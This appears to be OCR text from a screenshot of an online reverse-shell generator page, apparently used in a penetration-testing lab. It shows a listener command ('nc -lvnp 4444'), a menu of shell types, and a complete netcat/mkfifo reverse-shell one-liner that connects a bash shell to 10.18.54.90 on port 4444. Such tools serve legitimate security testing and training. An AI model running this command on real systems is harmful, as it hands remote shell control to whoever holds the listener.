 https://www.revshells.com
8
.GIT
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.18.54.90
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.18.54.90 4444
>/tmp/f